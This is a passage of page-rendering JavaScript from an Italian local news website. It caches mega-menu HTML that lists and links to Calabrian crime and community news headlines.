aggravato in un negozio di articoli per la casa\">Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_3053-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni\/\"  rel=\"bookmark\" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\">Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/5bd4320f-2843-4e5a-8a76-119b600d1969-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne\/\"  rel=\"bookmark\" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\">Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/80d5a393-e70c-4c30-839b-1effc1c1d6dc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri\/\"  rel=\"bookmark\" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\">Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/car-cin-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa\/\"  rel=\"bookmark\" title=\"Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa\">Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_3053-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ergastolo-per-anna-maria-panzera-condannata-la-nonna-del-neonato-trovato-morto-a-villa-san-giovanni\/\"  rel=\"bookmark\" title=\"Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato morto a Villa San Giovanni\">Ergastolo per Anna Maria Panzera: condannata la nonna del neonato trovato...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/spaccio-di-sostanze-stupefacenti-nei-pressi-del-centro-commerciale-questore-emette-provvedimento-di-divieto-di-accesso-ai-centri-urbani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/IMG_4941-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/spaccio-di-sostanze-stupefacenti-nei-pressi-del-centro-commerciale-questore-emette-provvedimento-di-divieto-di-accesso-ai-centri-urbani\/\"  rel=\"bookmark\" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\">Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/confisca-da-800mila-euro-a-esponenti-vicini-alla-ndrangheta-sigillo-su-beni-mobili-immobili-e-conti-correnti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/IMG_4931-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/confisca-da-800mila-euro-a-esponenti-vicini-alla-ndrangheta-sigillo-su-beni-mobili-immobili-e-conti-correnti\/\"  rel=\"bookmark\" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\">Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti 